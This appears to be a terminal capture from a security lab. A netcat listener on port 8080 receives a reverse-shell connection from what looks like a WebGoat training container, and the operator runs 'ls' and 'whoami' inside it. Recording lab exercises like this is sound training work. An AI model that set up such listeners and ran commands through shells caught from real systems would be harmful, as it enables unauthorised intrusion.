 ubuntu@ip-172-31-42-208: ~ 140x73
ubuntu@ip-172-31-42-208:~$ nc -vvv -l -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 58834 received!
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
whoami
webgoat